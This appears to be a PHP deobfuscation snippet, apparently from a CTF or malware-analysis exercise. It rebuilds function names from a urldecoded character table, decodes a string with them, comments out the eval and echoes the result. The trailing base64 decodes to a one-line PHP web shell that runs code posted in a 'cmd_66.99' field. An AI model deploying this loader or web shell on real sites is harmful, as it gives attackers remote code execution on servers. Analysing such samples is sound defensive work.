 127.0.0.1/1.php
<?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";
$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";
$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};
$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};
$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};
//  eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09IjtldmFsKCc/PicuJFl3ekls
$uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhUVBwEXGvE7HM8+Ox==";
/*
eval('?>'.$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU))));
*/
echo  $OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU));
?> PD9waHAgQGV2YWwoJF9QT1NUWydjbWRfNjYuOTknXSk7ID8+Cg==